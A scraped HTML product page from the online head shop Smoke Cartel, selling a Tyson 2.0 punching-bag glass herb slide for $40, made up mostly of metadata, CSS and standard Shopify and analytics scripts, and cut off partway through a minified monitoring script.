

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide
body_size: 80064
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Tyson 2.0 Punching Bag Herb Slide - Glass Smoking Piece" id="pageTitleus">







Tyson 2.0 Punching Bag Herb Slide - Glass Smoking Piece</title>
    
    
        <meta name="description" content="Knock out stress with the Tyson 2.0 Punching Bag Herb Slide! This unique piece combines boxing flair with functional smoking. Get yours at Smoke Cartel today!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide" >



    
      <meta property='st:title' content='Tyson 2.0 Punching Bag Herb Slide' />
      <meta property='st:section' content='You’ll be rippin’ your favorite bong like a real champ when you use this amazing flower bowl! It’s crafted to resemble a punching bag with a pair of boxing gloves hanging from one side and the Mike Tyson 2.0 logo on the other. 
The attention-grabbing Tyson 2.0 Punching Bag Herb Slide is the result of a collaboration between Mike Tyson and Empire Glassworks. This is a handmade herb slide that’s been created using intricate detailing from quality American glass rods. It features a deep bowl for generous packs and a 14.5mm male joint, making it compatible with 14.5mm female-jointed water pipes. 
This badass piece is available in Red, Black, or White. Pick the color you like best so you can add this knockout herb slide to your smoking arsenal. ' />
      <meta property='st:section' content='Tyson 2.0' />
      <meta property='st:section' content='Bong Bowl' /><meta property='st:section' content='2025' /><meta property='st:section' content='Available in Multiple Colors' /><meta property='st:section' content='Bong Bowl' /><meta property='st:section' content='datapoint:14.5mm|Male Joint' /><meta property='st:section' content='datapoint:American Glass Rods|Material' /><meta property='st:section' content='Deep Bowl for Generous Packs' /><meta property='st:section' content='Durable' /><meta property='st:section' content='Handmade' /><meta property='st:section' content='Intricate Glass Detailing' /><meta property='st:section' content='Mike Tyson/Empire Glassworks Collab' /><meta property='st:section' content='Punching Bag Design' /><meta property='st:section' content='Tyson 2.0 Logo' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1_large.jpg?v=1715888029' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Tyson 2.0 Punching Bag Herb Slide" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1_large.jpg?v=1715888029" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1_large.jpg?v=1715888029" >
  
<meta property="og:price:amount" content="40.00" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Knock out stress with the Tyson 2.0 Punching Bag Herb Slide! This unique piece combines boxing flair with functional smoking. Get yours at Smoke Cartel today!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tyson 2.0 Punching Bag Herb Slide">
<meta name="twitter:description" content="Knock out stress with the Tyson 2.0 Punching Bag Herb Slide! This unique piece combines boxing flair with functional smoking. Get yours at Smoke Cartel today!">
<meta name="twitter:image:alt" content="Tyson 2.0 Punching Bag Herb Slide">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1_1024x1024.jpg?v=1715888029"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"3ca86b65-0bf0-4a41-b726-b61fa1bff85f-1768737695","pageurl":"www.smokecartel.com\/products\/tyson-2-0-punching-bag-herb-slide","u":"676eeba7f257","p":"product","rtyp":"product","rid":7478260203701};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var 